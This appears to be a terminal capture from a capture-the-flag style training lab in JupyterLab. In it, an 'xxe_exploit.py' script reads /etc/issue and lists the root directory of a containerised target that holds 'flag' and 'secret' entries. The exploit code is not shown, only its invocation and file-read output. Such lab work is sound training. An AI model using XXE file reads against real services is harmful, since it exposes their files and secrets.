 jupyter
Logout
Control Panel
jovyan@jupyterlab-workshop:~/labs/exercise_8024$ python xxe_exploit.py /etc/issue
Welcome to Alpine Linux 3.9
Kernel \r on an \m (\l)
jovyan@jupyterlab-workshop:~/labs/exercise_8024$ python xxe_exploit.py /
.dockerenv
app.jar
bin
data
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
secret
srv
sys
tmp
usr
var
jovyan@jupyterlab-workshop:~/labs/exercise_8024$